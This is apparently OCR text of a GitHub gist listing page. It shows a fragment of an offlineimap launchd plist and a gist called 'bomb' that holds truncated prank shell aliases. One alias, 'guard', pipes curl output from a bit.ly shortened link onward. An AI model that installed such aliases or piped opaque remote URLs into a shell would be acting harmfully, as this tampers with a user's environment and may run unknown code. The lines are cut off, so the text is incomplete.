
  <string>org.tomasino.offlineimap.plist</string
  <key>ProgramArguments</key>
  <array>
    <string>/usr/local/bin/offlineimap</string>
    <string>-u</string>
jamestomasino
/
bomb
Last active
June 18, 2016 22:03
Bomb the command line
1 file
0 forks
0 comments
0 stars
 alias gs="curl -s https://baconipsum.com/api/?t
 alias work="telnet towel.blinkenlights.nl";hist
 alias guard="curl -s -L http://bit.ly/10hA8iC |
jamestomasino
/
keybase.md
Last active
January 21, 2017 17:12
1 file
0 forks
0 comments
0 stars